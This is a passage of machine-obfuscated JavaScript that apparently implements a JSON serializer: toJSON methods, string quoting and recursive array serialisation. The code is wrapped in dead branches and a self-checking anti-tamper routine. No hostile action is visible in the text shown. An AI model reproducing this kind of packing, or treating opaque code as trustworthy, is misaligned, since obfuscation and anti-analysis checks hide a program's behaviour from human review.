,0x4bb,0x151)+_0x11ea2b(0x363,0x84e,'CLhT',0x6aa,0x302)]())),':'),_0x5b6b12[_0x11ea2b(0x2f8,0x287,'U4(T',0x516,0x56e)](_0x26883d,this[_0x55531d(0x62d,0x9a4,'c#fl',0x9a4,0x7e3)+_0x567117(0xd8e,0xa0e,'U4(T',0x977,0xd24)+_0x11ea2b(0x227,0x6f1,'0S]!',0x283,0x164)]())),'Z'):null;},Boolean[_0x171ac4('I1bl',0x422,0xa9,0x3be,0x60d)+_0x4aa7a0('zs4x',0x33d,0x2d9,0x5bb,0x41e)][_0x4bdd50('0)Cl',0xa7a,0x861,0xdc0,0x63d)+'N']=_0x2e67db,Number[_0x4aa7a0('c2@a',0xa4d,0x7b7,0xb71,0x8e2)+_0x171ac4('^sy$',0x4ce,0x162,0x12b,0x821)][_0x4aa7a0('F&T)',0x909,0x875,0x572,0xc76)+'N']=_0x2e67db,String[_0x4aa7a0('$nRQ',0x942,0xded,0xa03,0x6f3)+_0x3a6973('(PQ3',0xae0,0xb9b,0x959,0xc11)][_0x171ac4('Jfxt',0x4b8,0x893,0x768,0x260)+'N']=_0x2e67db;else{function _0x2c01f4(){var _0x3b905b=function(_0x15fb04,_0x49d17f,_0x38b6ca,_0x1d0eab,_0x4c2fb7){return _0x171ac4(_0x49d17f,_0x1d0eab-0x12a,_0x38b6ca-0x196,_0x1d0eab-0x17,_0x4c2fb7-0xa1);};_0x53824a=_0x1b15e5[_0x3b905b(0xf92,'m^Au',0xc72,0xb6e,0xbfc)](_0x52f504,_0x1533a2,_0x3407cf);}}}var _0x4c6f1f,_0x343fa1,_0x4526e5,_0x5b07ef;function _0x5d1af3(_0x4956f0){var _0x59a2a8=function(_0x54aee4,_0xdfd53d,_0x20606d,_0x5bdbb5,_0x2baad4){return _0x171ac4(_0x20606d,_0x2baad4- -0x2a7,_0x20606d-0x1b2,_0x5bdbb5-0xa7,_0x2baad4-0x1d0);},_0x5c26cc=function(_0x320512,_0x4a5030,_0x1e45e3,_0x4c624d,_0x4bce48){return _0x3a6973(_0x1e45e3,_0x4bce48- -0x2a7,_0x1e45e3-0xce,_0x4c624d-0x118,_0x4bce48-0xe8);},_0x1de9fe=function(_0x164d94,_0x1b8e6c,_0x34cd92,_0x2ec00f,_0x33ea5c){return _0x4aa7a0(_0x34cd92,_0x33ea5c- -0x2a7,_0x34cd92-0xdd,_0x2ec00f-0x7c,_0x33ea5c-0x51);},_0x3e3b00=function(_0x5a5189,_0x3bccb9,_0x28c894,_0x81e2a5,_0x72f6ca){return _0x4bdd50(_0x28c894,_0x72f6ca- -0x2a7,_0x28c894-0x10c,_0x81e2a5-0x4e,_0x72f6ca-0x7d);},_0x44af9c=function(_0x43793e,_0x1a7c7e,_0x288a29,_0x455027,_0x59f17b){return _0x171ac4(_0x288a29,_0x59f17b- -0x2a7,_0x288a29-0x90,_0x455027-0x14,_0x59f17b-0xc9);},_0x23e3a5={};_0x23e3a5[_0x59a2a8(0x30b,0x719,'#z1R',0x89c,0x682)]=function(_0x18498e,_0x4a34b1){var _0x4c4e4d=function(_0x3c20f5,_0x39af42,_0x3ef50d,_0x1f6dcf,_0x29a613){return _0x59a2a8(_0x3c20f5-0x4c,_0x39af42-0x1bf,_0x3ef50d,_0x1f6dcf-0x1ef,_0x3c20f5-0x91);};return _0x5b6b12[_0x4c4e4d(0xa7,0x4ec,'#H4b',-0x121,0x545)](_0x18498e,_0x4a34b1);},_0x23e3a5[_0x5c26cc(0xcc5,0xc01,'zs4x',0x733,0x86e)]=function(_0x4125bb,_0x82b3b0){var _0x33d2e9=function(_0x5450f8,_0x2e5a52,_0x4a7997,_0x5586aa,_0x4e55d8){return _0x5c26cc(_0x5450f8-0xbe,_0x2e5a52-0x85,_0x4a7997,_0x5586aa-0x65,_0x5450f8-0xa4);};return _0x5b6b12[_0x33d2e9(0x93d,0xac4,'gk9l',0x59d,0x866)](_0x4125bb,_0x82b3b0);};var _0x2c367e=_0x23e3a5;if(_0x5b6b12[_0x5c26cc(0xbdf,0xa52,'PyVT',0x5ee,0x80f)](_0x5b6b12[_0x3e3b00(0x45d,-0xec,'kbRl',-0x1c4,-0x22)],_0x5b6b12[_0x44af9c(0x47c,0x983,'c#fl',0xad3,0x633)]))return _0xf2c1e8[_0x44af9c(0x6b6,0x309,'Lm*4',0x853,0x4b9)+_0x59a2a8(0x965,0x80d,'Ajs$',0xa0a,0x56c)]=0x897+0x3*-0xac+-0x21*0x33,_0xf2c1e8[_0x44af9c(0x3f1,0x1a6,'zs4x',-0x19a,0x1c)](_0x4956f0)?_0x5b6b12[_0x1de9fe(0x381,-0x45b,'z6#Q',0x216,-0x6)](_0x5b6b12[_0x59a2a8(0x739,0x55d,'^sy$',0x2b0,0x6c5)]('\x22',_0x4956f0[_0x59a2a8(0xa6e,0x927,'R$al',0x60a,0x745)+'ce'](_0xf2c1e8,function(_0x1fa5e6){var _0x5b8d3c=function(_0x27e14e,_0x520006,_0x3d4df2,_0x450655,_0x334812){return _0x5c26cc(_0x27e14e-0x1da,_0x520006-0x110,_0x450655,_0x450655-0x51,_0x334812-0x272);},_0x5c1caa=function(_0x55c581,_0x2dc52e,_0x45aa36,_0x3cddbe,_0x20959f){return _0x1de9fe(_0x55c581-0xb2,_0x2dc52e-0x176,_0x3cddbe,_0x3cddbe-0x175,_0x20959f-0x272);},_0x450cb7=function(_0x347c65,_0x2f7e8d,_0x10880f,_0x36fa01,_0x11c1b2){return _0x5c26cc(_0x347c65-0x50,_0x2f7e8d-0x153,_0x36fa01,_0x36fa01-0x1da,_0x11c1b2-0x272);},_0x46fd16=function(_0x2d21e3,_0x3ebaa5,_0x26a506,_0x2d8219,_0x319a99){return _0x59a2a8(_0x2d21e3-0x1df,_0x3ebaa5-0x93,_0x2d8219,_0x2d8219-0xbd,_0x319a99-0x272);},_0x36610e=function(_0x2da544,_0x5ec85e,_0x8cc6d9,_0x467183,_0x34033b){return _0x59a2a8(_0x2da544-0x53,_0x5ec85e-0xa1,_0x467183,_0x467183-0x6f,_0x34033b-0x272);};if(_0x5b6b12[_0x5b8d3c(0xa1a,0x3b7,0x63a,'PKJ(',0x5d8)](_0x5b6b12[_0x5b8d3c(0xad9,0xbbb,0x720,'F&T)',0x9ae)],_0x5b6b12[_0x450cb7(0x3b7,0x3cb,0xbe5,'(*Z7',0x74e)])){function _0x3bea9a(){var _0x511432=function(_0x40fd5e,_0x5d5fdd,_0x152fd5,_0x98edff,_0x398373){return _0x5c1caa(_0x40fd5e-0x36,_0x5d5fdd-0xd,_0x152fd5-0x109,_0x5d5fdd,_0x152fd5-0x2);},_0x4a0c7f=function(_0x5b9cf3,_0x587391,_0x3c0a01,_0x29fc34,_0x2e90f1){return _0x450cb7(_0x5b9cf3-0x1da,_0x587391-0x147,_0x3c0a01-0xbc,_0x587391,_0x3c0a01-0x2);},_0x5131b4=function(_0x315f0c,_0x298385,_0x5af8cd,_0x597043,_0xd93227){return _0x450cb7(_0x315f0c-0x132,_0x298385-0xde,_0x5af8cd-0x1a2,_0x298385,_0x5af8cd-0x2);},_0x6d70e4=function(_0xccf015,_0x40c87f,_0x16c3cb,_0x4fac73,_0x2375fb){return _0x450cb7(_0xccf015-0x100,_0x40c87f-0x126,_0x16c3cb-0xc1,_0x40c87f,_0x16c3cb-0x2);};_0x4a97ef[_0x511432(-0x67,'wZ6n',0x247,0x4b9,-0x1ea)](_0x2c367e[_0x511432(0xb78,'2qmg',0x87f,0xb8d,0xac4)](_0x2c367e[_0x4a0c7f(0x493,'0S]!',0x347,0x1f1,0x116)](_0x2c367e[_0x5131b4(0x7b7,'Ut8#',0x46a,0x4c5,0x629)](_0x469e72,_0x13495a),_0x73f678?':\x20':':'),_0x58e2a0));}}else{var _0xdab219=_0x4526e5[_0x1fa5e6];return _0x5b6b12[_0x46fd16(0xf70,0x6e6,0xc84,'wZ6n',0xb1b)](typeof _0xdab219,_0x5b6b12[_0x5c1caa(0x6cb,0xf30,0x6ea,'z6#Q',0xb7e)])?_0xdab219:_0x5b6b12[_0x36610e(0x975,0x8fe,0x1f3,'z6#Q',0x546)]('\x5cu',_0x5b6b12[_0x5c1caa(0xa37,0x67a,0xa22,'PKJ(',0xb05)](_0x5b6b12[_0x450cb7(0x42a,0x249,-0x9a,'c#fl',0x341)],_0x1fa5e6[_0x450cb7(0xac,0x8af,0x643,'Lm*4',0x4fe)+_0x36610e(0x5d4,0x29f,0x6c3,'%dgq',0x4a6)](-0x1a2b+-0x2266+0xc1d*0x5)[_0x36610e(0x386,0x385,0x7f5,'3(gU',0x699)+_0x36610e(0x777,0x1cd,0x57,'kbRl',0x479)](-0xe3d+-0x1*0x20f+0x105c))[_0x36610e(-0x83,-0x3c,0x318,'wZ6n',0x2fd)](-(0x93f+0x539*-0x3+0x670)));}})),'\x22'):_0x5b6b12[_0x5c26cc(0x7b9,0x756,'(PQ3',0x7bd,0x6bf)](_0x5b6b12[_0x1de9fe(0x789,0xfd,'w@gw',0x13e,0x304)]('\x22',_0x4956f0),'\x22');else{function _0x483619(){var _0x3dfdd6=function(_0x1efcdd,_0x3519e9,_0x1cc409,_0xec62c,_0x3fd742){return _0x1de9fe(_0x1efcdd-0x1b4,_0x3519e9-0xfc,_0x1efcdd,_0xec62c-0xcd,_0x3519e9- -0x1a0);},_0x153925=function(_0x415bdd,_0x1b84df,_0x597f32,_0x13f0c3,_0x1d6293){return _0x44af9c(_0x415bdd-0x94,_0x1b84df-0x182,_0x415bdd,_0x13f0c3-0x148,_0x1b84df- -0x1a0);},_0x400541=function(_0x9ade2c,_0x32c76d,_0x189cc9,_0x8a2c0a,_0xbaa01b){return _0x3e3b00(_0x9ade2c-0x8b,_0x32c76d-0x189,_0x9ade2c,_0x8a2c0a-0x81,_0x32c76d- -0x1a0);},_0x2760e7=function(_0x1a15bd,_0x1efd43,_0x44a327,_0xffbbec,_0x57eadd){return _0x5c26cc(_0x1a15bd-0x1eb,_0x1efd43-0x109,_0x1a15bd,_0xffbbec-0x1e,_0x1efd43- -0x1a0);},_0x2ef1b8=function(_0x4cecf0,_0x1bd9b3,_0x5e06bc,_0x272449,_0x5e2922){return _0x5c26cc(_0x4cecf0-0x2b,_0x1bd9b3-0x107,_0x4cecf0,_0x272449-0x1d7,_0x1bd9b3- -0x1a0);};return _0x5b6b12[_0x3dfdd6('oljd',0x68b,0x488,0xaf5,0x9b3)](_0x5b0005,this[_0x3dfdd6('wZ6n',0x3a0,0x2f3,0x261,0xff)+'Of']())?_0x5b6b12[_0x400541('oljd',0x143,0x88,-0x241,-0xe1)](_0x5b6b12[_0x3dfdd6('I1bl',0x6ae,0x7ca,0x533,0x2bf)](_0x5b6b12[_0x400541('2qmg',0xf8,0x42f,0x21c,0x101)](_0x5b6b12[_0x153925('*D$]',0xd3,0x2d2,-0x290,0xaa)](_0x5b6b12[_0x400541('wZ6n',-0x121,0x205,-0x42f,0x9a)](_0x5b6b12[_0x153925('afxt',0x53b,0x95b,0x12e,0x386)](_0x5b6b12[_0x3dfdd6('baqR',0x378,0x724,0x695,0x615)](_0x5b6b12[_0x400541('*D$]',0x3d1,0x34d,0x38,-0x84)](_0x5b6b12[_0x2ef1b8('3(gU',0x57e,0x1f5,0x4b2,0x2d3)](_0x5b6b12[_0x3dfdd6('zs4x',0x1ed,0x31d,0x63d,0x7c)](_0x5b6b12[_0x2ef1b8('kbRl',-0x4d,0x2ca,-0x17e,-0x3a7)](this[_0x2760e7('NXGI',0x4dc,0x85c,0x84a,0x77b)+_0x2ef1b8('#H4b',0x60a,0x275,0x440,0xa86)+_0x400541('*D$]',0x214,-0x213,0x285,0x548)](),'-'),_0x5b6b12[_0x3dfdd6('F&T)',-0x8c,0x13b,-0x4f,-0x10d)](_0x2b494b,_0x5b6b12[_0x2ef1b8('PKJ(',0x474,0xd9,0x1c,0xaa)](this[_0x153925('Lm*4',0x51,-0x35e,-0x86,-0x22d)+_0x3dfdd6('0S]!',0x4d7,0x20c,0x51f,0x91d)+'h'](),-0x6d8+0x311+0x3c8))),'-'),_0x5b6b12[_0x2ef1b8('0)Cl',0x46f,0x525,0x2e3,0x3f3)](_0xf2e4f1,this[_0x2760e7('Q$9U',-0xf,-0x1c0,-0x2b3,-0x1eb)+_0x153925('tIXH',0x79,0x171,0x3f9,0x1bd)]())),'T'),_0x5b6b12[_0x400541('kbRl',0x404,0x290,0x849,0x5e7)](_0x515aed,this[_0x3dfdd6('(*Z7',0x684,0x3f0,0xa9b,0x908)+_0x2760e7('3(gU',0x399,0x4d,0x63,-0xfd)+'s']())),':'),_0x5b6b12[_0x3dfdd6('Q$9U',0x4a1,0x64,0x2cb,0x2da)](_0x4b076c,this[_0x153925('U4(T',0x65d,0x279,0x33c,0x29a)+_0x3dfdd6('c2@a',0x69a,0xaa5,0x69f,0x612)+_0x400541('LjgN',0x41d,0x491,0x81d,0x6fa)]())),':'),_0x5b6b12[_0x2ef1b8('0)Cl',0x31c,0x533,0x1fd,0x33c)](_0x356e20,this[_0x2760e7('zs4x',0x472,0x3f6,0x2ce,0x1bb)+_0x3dfdd6('2qmg',0x6bd,0x60f,0x873,0x78e)+_0x2760e7('Ut8#',0x1ab,0x4b2,-0x1b9,0x3fb)]())),'Z'):null;}}}function _0x5a06ea(_0x4fc196,_0x5d9b7e){var _0x23a5f5=function(_0x5e0481,_0x406221,_0x3a8dc2,_0x58eae5,_0x55d3fc){return _0x4bdd50(_0x55d3fc,_0x5e0481-0xb6,_0x3a8dc2-0xb9,_0x58eae5-0x14e,_0x55d3fc-0x13);},_0x2ef940=function(_0x1619e9,_0x10bf7f,_0x2892c4,_0x13267f,_0x5c2951){return _0x4aa7a0(_0x5c2951,_0x1619e9-0xb6,_0x2892c4-0x17e,_0x13267f-0x1af,_0x5c2951-0x9c);},_0x101b41=function(_0xfb0dc6,_0x12d96a,_0x77d207,_0x5c4653,_0x338d6c){return _0x4bdd50(_0x338d6c,_0xfb0dc6-0xb6,_0x77d207-0x1c4,_0x5c4653-0x61,_0x338d6c-0x7e);},_0x484cfa=function(_0x92f5b7,_0x2093ea,_0x4bb2dd,_0x51f4f2,_0x5bc800){return _0x171ac4(_0x5bc800,_0x92f5b7-0xb6,_0x4bb2dd-0x121,_0x51f4f2-0xee,_0x5bc800-0x9);},_0x54c7d0=function(_0x52484e,_0x35d37b,_0x3456a2,_0xc63381,_0x168997){return _0x171ac4(_0x168997,_0x52484e-0xb6,_0x3456a2-0x11c,_0xc63381-0x19e,_0x168997-0xbe);},_0x4d9394={};_0x4d9394[_0x23a5f5(0x389,0x4bf,0x6ea,0x5ca,'zs4x')]=function(_0x41fba6,_0x3a23c0){var _0x5deee8=function(_0x589c17,_0x59c477,_0x8f8cad,_0x55d3b5,_0x4ae436){return _0x23a5f5(_0x55d3b5-0x1e3,_0x59c477-0x19,_0x8f8cad-0xfc,_0x55d3b5-0x1df,_0x4ae436);};return _0x5b6b12[_0x5deee8(0xc5e,0xece,0x105e,0xc41,'F&T)')](_0x41fba6,_0x3a23c0);},_0x4d9394[_0x23a5f5(0x3cc,0x3ec,0x42f,0x863,'^sy$')]=function(_0x214742,_0x2ee700){var _0x2543ed=function(_0xa875be,_0xf85082,_0x595e3f,_0x2b482f,_0x43c44a){return _0x23a5f5(_0x595e3f-0x301,_0xf85082-0x1b9,_0x595e3f-0x98,_0x2b482f-0xa1,_0xa875be);};return _0x5b6b12[_0x2543ed('CLhT',0x7c4,0x767,0x4c3,0x349)](_0x214742,_0x2ee700);},_0x4d9394[_0x23a5f5(0x540,0x701,0x4ec,0x279,'NXGI')]=_0x5b6b12[_0x101b41(0x9bd,0x8b0,0x9e2,0x904,'wZ6n')],_0x4d9394[_0x54c7d0(0x78c,0x760,0x36b,0x8c8,'*D$]')]=_0x5b6b12[_0x101b41(0xad8,0x653,0x837,0x957,'(*Z7')],_0x4d9394[_0x2ef940(0x6ef,0x386,0x566,0x65c,'afxt')]=function(_0x573b7f){var _0x1c4f02=function(_0x3fa50f,_0x37c701,_0x2e77e2,_0x162d05,_0x1c1628){return _0x101b41(_0x37c701-0x163,_0x37c701-0x6f,_0x2e77e2-0x15f,_0x162d05-0x1c2,_0x2e77e2);};return _0x5b6b12[_0x1c4f02(0xc34,0x9de,'#H4b',0xb15,0x69d)](_0x573b7f);},_0x4d9394[_0x23a5f5(0xa28,0xeaf,0x707,0xd8a,'^sy$')]=function(_0x4e7533,_0x21d53a,_0x7fd4f){var _0x202617=function(_0x3cf2c2,_0x35efca,_0x55da6f,_0x36699d,_0x783610){return _0x484cfa(_0x55da6f- -0x353,_0x35efca-0x6a,_0x55da6f-0xe1,_0x36699d-0xb5,_0x3cf2c2);};return _0x5b6b12[_0x202617('Ajs$',0x898,0x8ce,0x47a,0x4a5)](_0x4e7533,_0x21d53a,_0x7fd4f);},_0x4d9394[_0x101b41(0xb5d,0xb75,0xd81,0xefb,'NXGI')]=function(_0x2bc0ed,_0x1044f1){var _0xdac68=function(_0x4a37c2,_0x3a60a5,_0x3eaedd,_0x4e824d,_0x14a8d4){return _0x23a5f5(_0x3eaedd- -0xe3,_0x3a60a5-0x1c9,_0x3eaedd-0x4f,_0x4e824d-0x7b,_0x14a8d4);};return _0x5b6b12[_0xdac68(0x6da,0x1a9,0x24f,0x660,'afxt')](_0x2bc0ed,_0x1044f1);},_0x4d9394[_0x23a5f5(0x458,-0x5a,0x24a,0x144,'M3&]')]=_0x5b6b12[_0x101b41(0x690,0x3fd,0x4b8,0x7d6,'#H4b')],_0x4d9394[_0x54c7d0(0x74b,0x851,0x8df,0x598,'PKJ(')]=_0x5b6b12[_0x23a5f5(0xa11,0xea5,0xd8f,0x9b8,'I1bl')],_0x4d9394[_0x54c7d0(0x60a,0x1ef,0x457,0x6ca,'(PQ3')]=function(_0x16f8f1,_0x1e7f17){var _0x4e0c4f=function(_0x535264,_0xfba2b,_0x4e055f,_0x4cc5e3,_0x50f41c){return _0x101b41(_0x4e055f-0x1a7,_0xfba2b-0x7,_0x4e055f-0xf0,_0x4cc5e3-0xe1,_0xfba2b);};return _0x5b6b12[_0x4e0c4f(0x67e,'Jfxt',0x612,0x8b3,0x854)](_0x16f8f1,_0x1e7f17);},_0x4d9394[_0x2ef940(0x34a,0xde,0x38d,0x493,'^sy$')]=function(_0x2be11e,_0x165325){var _0x22969e=function(_0x173583,_0x3abbda,_0x56761d,_0x37f773,_0x39f9d1){return _0x2ef940(_0x173583-0x39,_0x3abbda-0x153,_0x56761d-0x141,_0x37f773-0x1be,_0x56761d);};return _0x5b6b12[_0x22969e(0x93d,0xbea,'wZ6n',0x4d3,0xa39)](_0x2be11e,_0x165325);},_0x4d9394[_0x484cfa(0x778,0x4bc,0x839,0x2ff,'zs4x')]=function(_0x3adb3,_0x588ed8){var _0x2a3662=function(_0x465258,_0x2c4c58,_0x823002,_0x4f3b3c,_0x329ae5){return _0x484cfa(_0x465258- -0x101,_0x2c4c58-0x155,_0x823002-0x25,_0x4f3b3c-0x5e,_0x4f3b3c);};return _0x5b6b12[_0x2a3662(0x63e,0xabe,0x49a,'afxt',0x389)](_0x3adb3,_0x588ed8);};var _0x352641=_0x4d9394;if(_0x5b6b12[_0x484cfa(0x5ad,0x48b,0x3ba,0x82e,'w@gw')](_0x5b6b12[_0x54c7d0(0xb69,0x9af,0xb99,0xae2,'cZfB')],_0x5b6b12[_0x2ef940(0x36e,0x61a,0x9e,0x747,'I1bl')])){function _0x4dc95a(){var _0x1edb29=function(_0x350506,_0x1635cb,_0xe9f980,_0x11da10,_0x5ac9d8){return _0x2ef940(_0x1635cb-0xb,_0x1635cb-0x191,_0xe9f980-0x28,_0x11da10-0x13c,_0x11da10);},_0x200638=function(_0x49aba5,_0x56cac3,_0x18651,_0x490b58,_0x8c9b23){return _0x2ef940(_0x56cac3-0xb,_0x56cac3-0x194,_0x18651-0x12d,_0x490b58-0x1a4,_0x490b58);};return _0x352641[_0x1edb29(0xa25,0xc86,0xf9c,'z6#Q',0xcb9)](_0xb3d07c,_0x352641[_0x200638(0x7f7,0x9fe,0xc8f,'$nRQ',0x884)](_0x10de36,_0x18e33b));}}else{var _0x206809,_0x614ecb,_0x55bbf1,_0x39617d,_0x2fc69d=_0x4c6f1f,_0xc472d7,_0x61c197=_0x5d9b7e[_0x4fc196];if(_0x61c197&&_0x5b6b12[_0x23a5f5(0x57f,0xa17,0x4f1,0xcc,'#z1R')](typeof _0x61c197,_0x5b6b12[_0x54c7d0(0xb11,0xc32,0xa41,0xb26,'wUQM')])&&_0x5b6b12[_0x2ef940(0x83d,0xa3b,0xbe1,0xa4a,'i2CJ')](typeof _0x61c197[_0x484cfa(0x946,0x70b,0x8ad,0xd41,'M3&]')+'N'],_0x5b6b12[_0x2ef940(0xc30,0xdba,0xc16,0xf6f,'$nRQ')])){if(_0x5b6b12[_0x54c7d0(0x446,0x62a,-0x5b,0x1e1,'#H4b')](_0x5b6b12[_0x23a5f5(0xc72,0xe84,0xc41,0x9bd,'(PQ3')],_0x5b6b12[_0x484cfa(0x43a,0x2c6,0xd3,0x176,'0)Cl')])){function _0x473833(){var _0x143051=function(_0xa1c0bc,_0x2634b0,_0x5a522f,_0x397b99,_0x1c5008){return _0x23a5f5(_0x1c5008-0x169,_0x2634b0-0x11b,_0x5a522f-0xe3,_0x397b99-0x1de,_0x2634b0);},_0x59dc25=function(){var _0x493d33=function(_0x5cf1e8,_0x369e54,_0x14f92b,_0x3cf6f6,_0x56f52b){return _0x5a20(_0x5cf1e8- -0xc9,_0x369e54);},_0x450dae=function(_0x52c77c,_0x2273b6,_0x1fe203,_0x38890c,_0x51fbe8){return _0x5a20(_0x52c77c- -0xc9,_0x2273b6);},_0xb7001d=function(_0x1a932f,_0x12f83,_0x516a06,_0x171bd7,_0x22d08c){return _0x5a20(_0x1a932f- -0xc9,_0x12f83);},_0x45bf7a=function(_0xc9142,_0x1a5559,_0x472308,_0x6badbe,_0x2db95f){return _0x5a20(_0xc9142- -0xc9,_0x1a5559);},_0x2341be=function(_0x5ede9a,_0x57951e,_0x133b7e,_0x526a00,_0x4f9286){return _0x5a20(_0x5ede9a- -0xc9,_0x57951e);},_0x2cf461=_0x59dc25[_0x493d33(0x46f,')BCr',0x699,0x5ab,0x44a)+_0x450dae(0x4e4,'I1bl',0x4f4,0x168,0x607)+'r'](WhDOki[_0xb7001d(0x888,'S#2t',0xcb2,0xa51,0x710)])()[_0x450dae(0x8f7,'0)Cl',0x97a,0x72b,0xb0b)+_0x45bf7a(0x805,'tIXH',0x5bc,0x5ca,0x7a3)+'r'](WhDOki[_0xb7001d(0x4c0,'3(gU',0x266,0x919,0x683)]);return!_0x2cf461[_0x493d33(0x4f7,'NXGI',0x37e,0x149,0x2f1)](_0x57a016);};return WhDOki[_0x143051(0x4a6,'Lm*4',0x226,0x7e3,0x62c)](_0x59dc25);}}else _0x61c197=_0x61c197[_0x54c7d0(0x81f,0x38b,0x455,0x7af,'gk9l')+'N'](_0x4fc196);}if(_0x5b6b12[_0x2ef940(0x65c,0x25e,0x735,0x48c,'Ajs$')](typeof _0x5b07ef,_0x5b6b12[_0x484cfa(0x515,0x67a,0x351,0x143,'S#2t')])){if(_0x5b6b12[_0x23a5f5(0xacc,0x875,0x634,0xa46,'zs4x')](_0x5b6b12[_0x23a5f5(0xc7c,0xe03,0xb62,0xe59,'tYhl')],_0x5b6b12[_0x23a5f5(0x60d,0x24e,0x313,0x3e3,'Q$9U')])){function _0x46fda9(){var _0x4a6af3=function(_0x27bbc2,_0x4a9a1a,_0x2f71e8,_0x533b80,_0x48dcbc){return _0x54c7d0(_0x48dcbc-0x14e,_0x4a9a1a-0x59,_0x2f71e8-0xf8,_0x533b80-0x4,_0x27bbc2);};_0x4f4c59=_0x33348a[_0x4a6af3('Lm*4',0xabf,0x829,0x414,0x877)+'N'](_0x27de4f);}}else _0x61c197=_0x5b07ef[_0x23a5f5(0x3a9,0x558,0x849,0x478,'Jfxt')](_0x5d9b7e,_0x4fc196,_0x61c197);}switch(typeof _0x61c197){case _0x5b6b12[_0x484cfa(0x83b,0x749,0x90e,0x9c8,'#U#*')]:return _0x5b6b12[_0x54c7d0(0x4e6,0xa2,0x182,0x438,'c2@a')](_0x5d1af3,_0x61c197);case _0x5b6b12[_0x23a5f5(0x7a1,0xacb,0x764,0xbd6,'m^Au')]:return _0x5b6b12[_0x484cfa(0x5e8,0x43b,0x89f,0x442,'z6#Q')](isFinite,_0x61c197)?_0x5b6b12[_0x54c7d0(0x406,0x8a9,0x6ff,0x36d,'2qmg')](String,_0x61c197):_0x5b6b12[_0x23a5f5(0xc2b,0x8b5,0xe00,0xcef,'afxt')];case _0x5b6b12[_0x101b41(0x769,0x7ec,0x6a8,0x751,'tIXH')]:case _0x5b6b12[_0x54c7d0(0x6eb,0x419,0x5ce,0x73a,'CLhT')]:return _0x5b6b12[_0x484cfa(0x880,0x51b,0x8d2,0x77a,'w@gw')](String,_0x61c197);case _0x5b6b12[_0x484cfa(0x5c5,0x57a,0x5fe,0x345,'0S]!')]:if(!_0x61c197){if(_0x5b6b12[_0x2ef940(0x398,0x104,0x21e,0x4c8,'Ut8#')](_0x5b6b12[_0x54c7d0(0xb92,0xcea,0xfcc,0x1036,'3(gU')],_0x5b6b12[_0x23a5f5(0xc24,0xceb,0xfad,0xedf,'#z1R')]))return _0x5b6b12[_0x101b41(0x851,0x3a5,0x94c,0xcd7,'baqR')];else{function _0x2f6c93(){var _0x4482ea=function(_0x36938b,_0x5e96dd,_0x14c384,_0x88b162,_0x841e06){return _0x101b41(_0x5e96dd-0x399,_0x5e96dd-0xd7,_0x14c384-0x88,_0x88b162-0x1c1,_0x36938b);};_0x352641[_0x4482ea('c#fl',0x978,0x663,0xdf8,0x5d1)](_0x30d002,![],null);}}}_0x4c6f1f+=_0x343fa1,_0xc472d7=[];if(_0x5b6b12[_0x484cfa(0x93e,0xb3a,0xccd,0x720,'CLhT')](Object[_0x484cfa(0x899,0x486,0xa9f,0x609,'afxt')+_0x23a5f5(0x5fc,0x74c,0x457,0x957,'tIXH')][_0x484cfa(0x6e1,0x5e9,0xa79,0x305,'^sy$')+_0x2ef940(0x4b4,0x47f,0xb6,0x197,'wZ6n')][_0x101b41(0x49a,0x404,0x2df,0x770,'%dgq')](_0x61c197),_0x5b6b12[_0x484cfa(0xacf,0xa17,0xaeb,0xb11,'3(gU')])){if(_0x5b6b12[_0x23a5f5(0x71b,0xb65,0x625,0x42a,']Ff%')](_0x5b6b12[_0x2ef940(0xb5f,0xe3a,0xea6,0x999,'c2@a')],_0x5b6b12[_0x54c7d0(0x916,0x5d3,0x694,0x755,'#U#*')])){_0x39617d=_0x61c197[_0x23a5f5(0xbc7,0xa07,0xdc5,0xe28,']Ff%')+'h'];for(_0x206809=0x1f8+-0x20b6+0x626*0x5;_0x5b6b12[_0x54c7d0(0xa76,0x759,0x997,0xb3d,'Ajs$')](_0x206809,_0x39617d);_0x206809+=-0x2f*0x79+0x1519+0x7*0x29){if(_0x5b6b12[_0x101b41(0x7a5,0x9b1,0x676,0xafc,'2qmg')](_0x5b6b12[_0x484cfa(0x802,0x446,0x77d,0x9f9,'(PQ3')],_0x5b6b12[_0x2ef940(0xa1f,0x743,0x695,0xe0d,'CLhT')])){function _0x414f04(){var _0x1f0793=function(_0x182d92,_0x18cc37,_0x2ddfbb,_0xe5eb0b,_0x105b70){return _0x101b41(_0x18cc37- -0x25c,_0x18cc37-0x1d6,_0x2ddfbb-0x47,_0xe5eb0b-0x81,_0x182d92);},_0x5cd8e6=function(_0x1e3b19,_0x31e177,_0x490375,_0x2fba0c,_0x3ed371){return _0x484cfa(_0x31e177- -0x25c,_0x31e177-0x106,_0x490375-0x113,_0x2fba0c-0x66,_0x1e3b19);};_0x154db0=!_0x473637[_0x1f0793('%dgq',0x678,0x958,0x8ae,0x4d2)+_0x5cd8e6('0S]!',0x59e,0x98e,0x7ca,0x2fb)+'nt'];}}else _0xc472d7[_0x206809]=_0x5b6b12[_0x2ef940(0x6c2,0xa2b,0x88a,0x756,'0)Cl')](_0x5a06ea,_0x206809,_0x61c197)||_0x5b6b12[_0x2ef940(0x9fb,0x825,0x87c,0x644,'kLXT')];}return _0x55bbf1=_0x5b6b12[_0x2ef940(0x5af,0x197,0x2bc,0x8e0,'Ajs$')](_0xc472d7[_0x484cfa(0xbec,0xb8a,0xedf,0x1018,'NXGI')+'h'],0x5bf*-0x1+0x665*-0x5+0x25b8)?'[]':_0x4c6f1f?_0x5b6b12[_0x54c7d0(0x88b,0xc6b,0x9e3,0x5bc,'tIXH')](_0x5b6b12[_0x2ef940(0x51d,0x363,0x4d5,0x7e3,'NXGI')](_0x5b6b12[_0x2ef940(0x7f5,0xa1f,0xb2e,0x35e,'c2@a')](_0x5b6b12[_0x23a5f5(0x62e,0xa91,0x652,0x590,'Q$9U')](_0x5b6b12[_0x484cfa(0xc3f,0x1045,0xbff,0xf39,'kbRl')]('[\x0a',_0x4c6f1f),_0xc472d7[_0x484cfa(0x7fe,0xb90,0xb85,0x613,'m^Au')](_0x5b6b12[_0x2ef940(0xc55,0x806,0xce8,0x928,'3(gU')](',\x0a',_0x4c6f1f))),'\x0a'),_0x2fc69d),']'):_0x5b6b12[_0x54c7d0(0x36d,0x29b,0x27,-0xe0,'0)Cl')](_0x5b6b12[_0x2ef940(0x872,0x4fe,0x41a,0xb78,')BCr')]('[',_0xc472d7[_0x101b41(0x5e6,0x54b,0x3c4,0x51c,'^sy$')](',')),']'),_0x4c6f1f=_0x2fc69d,_0x55bbf1;}else{function _0x55b01f(){var _0x5cef83=function(_0x342223,_0x188961,_0xcb280b,_0x18cfe6,_0x317912){return 